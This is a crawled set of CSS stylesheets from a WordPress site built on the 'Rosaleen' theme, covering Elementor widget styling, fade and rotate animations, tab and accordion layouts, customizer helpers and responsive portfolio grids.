    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes rosaleen-fadeinleft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* FadeInRight */
.rosaleen-fadeinright {
  -webkit-animation-name: rosaleen-fadeinright;
  animation-name: rosaleen-fadeinright;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinright {
  from {
    opacity: 0;
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes rosaleen-fadeinright {
  from {
    opacity: 0;
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* FadeInDown */
.rosaleen-fadeindown {
  -webkit-animation-name: rosaleen-fadeindown;
  animation-name: rosaleen-fadeindown;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeindown {
  from {
    opacity: 0;
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes rosaleen-fadeindown {
  from {
    opacity: 0;
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* FadeIn */
.rosaleen-fadein {
  -webkit-animation-name: rosaleen-fadein;
  animation-name: rosaleen-fadein;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes rosaleen-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
/* Rotate */
.rosaleen-infinite-rotate {
  -webkit-animation: rosaleen-infinite-rotate 10s linear infinite;
          animation: rosaleen-infinite-rotate 10s linear infinite;
}

@-webkit-keyframes rosaleen-infinite-rotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes rosaleen-infinite-rotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
/* Widget Icon Box */
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title {
  margin-top: 0;
  margin-bottom: 0;
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title a:hover {
  color: var(--theme-color-alter_light);
}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title small {
  font-size: 16px;
  letter-spacing: 0;
  font-weight: 400;
  padding-left: 10px;
  color: var(--theme-color-alter_text);
}
.elementor-widget-icon-box.elementor-view-default .elementor-icon {
  fill: var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box.elementor-view-framed .elementor-icon {
  fill: var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box.elementor-view-stacked .elementor-icon {
  fill: var(--theme-color-alter_dark);
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

/* Progress Bar */
.elementor-widget-progress {
  overflow: hidden;
}

.elementor-widget-progress .elementor-widget-container .elementor-progress-wrapper {
  margin-top: 12px;
  overflow: visible !important;
}

.elementor-widget-progress .elementor-title,
.elementor-progress-bar {
  font-size: 18px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}

.elementor-progress-bar {
  position: relative;
  border-radius: inherit;
}

.elementor-widget-progress .elementor-progress-wrapper {
  line-height: 12px;
  margin-top: 2px;
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
}

.elementor-widget-progress + .elementor-widget-progress {
  margin-top: 26px;
}

.elementor-widget-progress .elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  z-index: 1;
  top: -29px;
  right: 0;
  font-weight: 600;
  font-size: 17px;
}

/* Accordion */
.bordered .elementor-accordion .elementor-accordion-item + .elementor-accordion-item {
  border-top: 1px solid var(--theme-color-bd_color) !important;
}
.bordered .elementor-accordion .elementor-tab-content {
  margin-top: -14px;
  clear: both;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-title {
  font-size: 19px;
  line-height: 22px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  width: 1em;
}
.elementor-accordion .fas.fa-plus:before {
  content: "\e8ad";
  font-family: "fontello";
  font-weight: 400;
}
.elementor-accordion .fas.fa-minus:before {
  content: "\e8ae";
  font-family: "fontello";
  display: inline-block;
  font-weight: 400;
}
.elementor-accordion .elementor-accordion-icon {
  color: var(--theme-color-text_dark);
  font-size: 22px;
  line-height: 1.1em;
}
.elementor-accordion .elementor-accordion-icon svg {
  fill: var(--theme-color-text_dark);
}
.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-left {
  margin-right: 15px;
}
.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right {
  margin-left: 15px;
}
.elementor-accordion .elementor-tab-content p {
  margin-bottom: 0;
}
.elementor-accordion .elementor-tab-content p + p {
  margin-top: 1em;
}

/* Tabs */
.tabs_style_2.elementor-widget-tabs {
  /* vertical */
  /* horizontal */
}
.tabs_style_2.elementor-widget-tabs .elementor-tabs-wrapper {
  overflow: hidden;
  text-align: center;
  display: table;
  margin: 0 auto;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 22px;
  min-width: 210px;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  border-radius: 45px 0 0 45px;
  overflow: hidden;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:last-child {
  border-radius: 0 45px 45px 0;
  overflow: hidden;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title + .elementor-tab-desktop-title {
  border-left: 1px solid var(--theme-color-bd_color) !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title {
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before, .tabs_style_2.elementor-widget-tabs .elementor-tab-title:after {
  border: none !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:hover {
  background-color: var(--theme-color-alter_bg_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-inverse_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_2.elementor-widget-tabs .elementor-tab-content,
.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 0 !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
  background-color: transparent;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title {
  border-radius: 0;
  border-left: none !important;
  border-right: none !important;
  border-bottom: none !important;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title + .elementor-tab-desktop-title {
  border-top: 1px solid var(--theme-color-bd_color) !important;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 80px;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border: none;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
}

/* Tabs Style 1 */
.tabs_style_1.elementor-widget-tabs {
  /* vertical */
  /* horizontal */
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 24px 15px;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  padding-left: 0;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title {
  font-size: 17px;
  line-height: 22px;
  font-weight: 500;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title, .tabs_style_1.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active, .tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-text_link);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_1.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_1.elementor-widget-tabs .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 2px;
  border-color: var(--theme-color-text_dark);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,
.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
  background-color: transparent;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-style: none;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:first-child {
  padding-left: 15px;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active::after {
  top: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 44px;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-style: none;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after {
  left: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  right: 0;
}

/* Tabs Style 3 */
.tabs_style_3.elementor-widget-tabs {
  /* horizontal */
  /* vertical */
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}
.tabs_style_3.elementor-widget-tabs .elementor-tabs-wrapper {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 18px 25px 20px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  border-style: none;
  border-top-style: solid;
  width: 100%;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title {
  font-size: 13px;
  line-height: 19px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: var(--theme-color-alter_dark);
  border-color: transparent;
  background-color: var(--theme-color-alter_bg_hover);
  will-change: color, border-color, background-color;
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
  -webkit-transition: none;
  transition: none;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title,
.tabs_style_3.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_3.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_3.elementor-widget-tabs .elementor-tab-content,
.tabs_style_3.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 2px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 50px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 8px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-style: none;
  border-top-style: solid;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after, .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border-style: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  width: auto;
  height: 100%;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border-style: none;
  margin-left: var(--theme-var-grid_gap);
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title {
  margin-top: 8px;
}

/* Tabs Style 4 */
.tabs_style_4.elementor-widget-tabs {
  /* horizontal */
  /* vertical */
}
.tabs_style_4.elementor-widget-tabs .elementor-tabs-wrapper {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-content,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_4.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 1px;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 15px 35px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  width: 100%;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  letter-spacing: 0;
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_bd_color);
  background-color: var(--theme-color-alter_bg_color);
  will-change: color, border-color, background-color;
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_link);
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:before,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:focus:before,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:active:before {
  color: var(--theme-color-inverse_link);
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
  -webkit-transition: none;
  transition: none;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a[class*=icon-] {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a:before {
  font-size: 16px;
  font-weight: 400;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: var(--theme-color-alter_link);
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title {
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title > a[class*=icon-] {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title > a:before {
  margin-bottom: 0.6em;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
  margin-right: 1.4em;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 50px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 30px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-bottom-style: solid;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border-style: none;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border-style: none;
  margin-left: var(--theme-var-grid_gap);
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  height: 100%;
  width: auto;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title {
  margin-top: 30px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-right-style: solid;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}

/* Top Index */
.top_index {
  font-size: 70%;
  vertical-align: top;
}

/* Elementor Toggle */
.elementor-toggle .elementor-tab-title {
  font-weight: 600;
  border-color: var(--theme-color-bd_color);
}
.elementor-toggle .elementor-tab-title.elementor-active {
  border-bottom-width: inherit !important;
}
.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon i:before {
  color: var(--theme-color-text_link);
}
.elementor-toggle .elementor-tab-title .elementor-toggle-title {
  font-size: 28px;
  line-height: 1.2em;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon {
  font-size: 20px;
  line-height: 1.3em;
  color: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon svg {
  fill: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-left {
  margin-right: 20px;
}
.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-right {
  margin-left: 20px;
}
.elementor-toggle .elementor-toggle-icon-opened i.fa-minus:before {
  position: relative;
  top: 8px;
  content: "\e9d4";
  font-family: "fontello";
  font-weight: 400;
  font-size: inherit;
}
.elementor-toggle .elementor-toggle-icon-closed i.fa-plus:before {
  position: relative;
  top: 4px;
  content: "\e9ea";
  font-family: "fontello";
  font-weight: 400;
  font-size: inherit;
}
.elementor-toggle .elementor-tab-content {
  color: var(--theme-color-text);
  border-bottom-color: var(--theme-color-text_dark) !important;
}
.elementor-toggle .elementor-tab-content p {
  margin-bottom: 0;
}
.elementor-toggle .elementor-tab-content p + p {
  margin-top: 1em;
}

/* Elementor Heading */
.elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
  font-size: 80px;
  line-height: 0.93em;
  letter-spacing: -1px;
}

.elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .slider_container {
  z-index: 11;
}

.elementor-widget-trx_sc_layouts.elementor-element-edit-mode .sc_layouts .sc_blogger_item,
.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .sc_blogger_item {
  position: relative;
  z-index: 11;
}

/* Image Box */
.elementor-widget-image-box h1.elementor-image-box-title, .elementor-widget-image-box h2.elementor-image-box-title, .elementor-widget-image-box h3.elementor-image-box-title, .elementor-widget-image-box h4.elementor-image-box-title, .elementor-widget-image-box h5.elementor-image-box-title, .elementor-widget-image-box h6.elementor-image-box-title {
  margin: 0;
}

/* Image */
.elementor-widget-image .wp-caption {
  display: block;
}
.elementor-widget-image .wp-caption-text {
  text-align: inherit;
}

.elementor-shape-top {
  top: 0;
}/*# sourceMappingURL=elementor.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=50718111
body_size: 418
content:
/* QW Extension
------------------------------------------------------------------------------------ */
/* More Link for Stylish & Panel & Plaque & Tricolore & Nodes & Card */
.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link,
.sc_services_qw-plaque .sc_services_item .sc_services_item_more_link,
.sc_services_qw-tricolore .sc_services_item .sc_services_item_more_link,
.sc_services_qw-nodes .sc_services_item .sc_services_item_more_link,
.sc_services_qw-card .sc_services_item .sc_services_item_more_link,
.sc_services_qw-panel .sc_services_item .sc_services_item_more_link {
  outline: none;
  font-size: 16px;
}

/* Text for Stylish & Panel & Plaque & Tricolore & Nodes & Card*/
.sc_services_qw-tricolore .sc_services_item .sc_services_item_text,
.sc_services_qw-stylish .sc_services_item .sc_services_item_text,
.sc_services_qw-plaque .sc_services_item .sc_services_item_text,
.sc_services_qw-card .sc_services_item .sc_services_item_text,
.sc_services_qw-nodes .sc_services_item .sc_services_item_text,
.sc_services_qw-panel .sc_services_item .sc_services_item_text {
  outline: none;
}

/* Portfolio categories */
.sc_portfolio.sc_portfolio_qw-case .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-board .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-pack .post_meta .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  font-family: var(--theme-font-h5_font-family);
}

/* Portfolio */
.sc_portfolio.sc_portfolio_qw-board .sc_portfolio_item .post_featured .post_info .post_title:before {
  bottom: 5px;
}

.sc_portfolio.sc_portfolio_qw-case .sc_portfolio_item .sc_portfolio_item_content .post-more-link {
  font-size: 17px;
}

.sc_portfolio.sc_portfolio_qw-chess .sc_portfolio_item_content .post_title:before {
  bottom: 6px;
}

.sc_portfolio.sc_portfolio_qw-simple .sc_portfolio_item_content .number {
  font-weight: 400;
}

/* Services */
.sc_services_qw-nodes .sc_services_item .sc_services_item_number {
  line-height: 2.6em;
}

.sc_services_qw-panel .sc_services_item .sc_services_item_number,
.sc_services_qw-panel .sc_services_item .sc_services_item_number.duplicate {
  font-weight: 400;
}
.sc_services_qw-panel .sc_services_item .sc_services_item_title {
  font-size: 2.058em;
}

.sc_services_qw-price .sc_services_item_price,
.sc_services_qw-price .sc_services_item_title {
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_number {
  margin-top: -2%;
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_price_dots {
  line-height: 1.2em;
}
.sc_services_qw-price .sc_services_item_info .sc_services_item_content {
  font-size: 16px;
}

.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
  bottom: 2px;
}/*# sourceMappingURL=trx_addons-qw-extension.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=642792594
body_size: 273
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Color scheme helpers for Customizer */
body.customize_preview {
	position: relative;
}
body.customize_preview .rosaleen_customizer_scheme_helper {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: border-color 0.3s ease;
	    -ms-transition: border-color 0.3s ease;
	        transition: border-color 0.3s ease;
	border: 2px solid #aa0000;
	pointer-events: none;
}
body.customize_preview .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	color: #fff;
	background-color: #aa0000;
	display: inline-block;
	vertical-align: top;
	padding: 4px 1em;
	font-size: 11px;
	line-height: 15px;
	-webkit-transition: background-color 0.3s ease;
	    -ms-transition: background-color 0.3s ease;
	        transition: background-color 0.3s ease;
}
body.customize_preview > .rosaleen_customizer_scheme_helper {
	z-index: 10000;
	border-color: #2271b1;
}
body.customize_preview > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	right: auto;
	left: 0;
	background-color: #2271b1;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper {
	border: 4px solid #00aa00;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	background-color: #00aa00;
	top: -2px;
	right: -2px;
}


--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=1939762924
body_size: 16735
content:
@media (max-width: 1679px) {
  .sc_testimonials_hover .sc_testimonials_item {
    padding: 50px 45px 50px;
  }
  /* Portfolio Fill */
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container {
    grid-template: auto/repeat(3, 1fr);
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container .sc_portfolio_item {
    min-height: 300px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 15%;
    margin-bottom: -15%;
  }
  /* grid Style 4 */
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 360px 360px 360px 360px;
  }
